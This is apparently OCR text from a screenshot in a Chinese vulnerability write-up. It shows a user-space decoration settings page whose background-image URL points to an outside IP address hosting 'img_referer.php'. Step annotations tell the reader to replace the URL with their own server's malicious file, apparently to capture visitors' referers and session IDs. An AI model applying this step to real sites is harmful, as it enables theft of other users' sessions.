 yun. .cn/index.php?r=space/person/show&sid=4c7ccfb4c0b6418b83991a57ccb7175f&decorate=1
装扮空间 版式布局 皮肤风格 模块插件 页面设置 恢复默认装扮 保存 取消
头部背景
背景图片: http://123.207.33.78/img_referer.php 上传 从相册中选择
第二步：点这里
背景高度: 100像素
100 150 200 250 300 350
背景平铺: OFF 禁用
第三步：把这里修改为你服务器那个恶意文件的url
底层背景
背景状态: ON 启用